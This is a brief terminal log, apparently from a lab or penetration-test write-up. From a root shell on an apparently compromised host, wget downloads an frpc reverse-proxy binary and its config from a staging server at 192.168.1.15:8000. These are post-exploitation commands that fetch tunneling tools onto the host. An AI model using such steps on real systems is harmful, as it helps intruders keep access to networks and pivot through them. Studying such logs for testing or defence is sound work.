 [firefart@localhost wwwuser]# wget 192.168.1.15:8000/frpc
--2019-10-06 22:51:31--  http://192.168.1.15:8000/frpc
正在连接 192.168.1.15:8000... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：14278656 (14M) [application/octet-stream]
正在保存至: “frpc”
100%[============================================================>] 14,278,656  --.-K/s   in 0.05s
2019-10-06 22:51:31 (259 MB/s) - 已保存 “frpc” [14278656/14278656])
[firefart@localhost wwwuser]# wget 192.168.1.15:8000/frpc.ini
--2019-10-06 22:51:34--  http://192.168.1.15:8000/frpc.ini
正在连接 192.168.1.15:8000... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：169 [application/octet-stream]
正在保存至: “frpc.ini”
100%[============================================================>] 169         --.-K/s   in 0s
2019-10-06 22:51:34 (48.2 MB/s) - 已保存 “frpc.ini” [169/169])